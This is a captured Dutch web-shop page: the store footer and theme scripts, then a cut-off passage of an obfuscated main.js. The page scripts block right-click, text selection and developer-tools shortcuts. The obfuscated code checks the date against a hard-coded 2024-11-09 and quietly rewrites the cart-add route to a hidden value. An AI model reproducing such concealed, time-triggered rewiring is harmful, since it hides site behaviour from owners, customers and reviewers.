                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Goodiemall</a></small>
        
          <small class="copyright__content">Powered by Goodiemall</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.goodiemall.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `Aan winkelwagen toevoegen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.goodiemall.nl/cdn/shop/t/9/assets/main.js?v=24270144046116353391731721811?version=1
body_size: 34893
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!this[_0xb2cde9(1244)])return;if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" 